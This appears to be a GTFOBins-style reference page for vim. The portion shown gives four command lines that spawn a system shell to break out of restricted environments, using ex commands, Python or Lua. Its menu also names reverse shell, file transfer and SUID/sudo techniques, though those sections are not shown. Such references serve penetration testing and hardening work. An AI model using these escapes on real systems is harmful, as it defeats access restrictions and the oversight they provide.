 .. / vim Star 11,723
Shell Reverse shell Non-interactive reverse shell Non-interactive bind shell File upload File download
File write File read Library load SUID Sudo Capabilities Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vim -c ':!/bin/sh'
(b) vim --cmd ':set shell=/bin/sh|:shell'
(c) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) This requires that vim is compiled with Lua support.
vim -c ':lua os.execute("reset; exec sh")'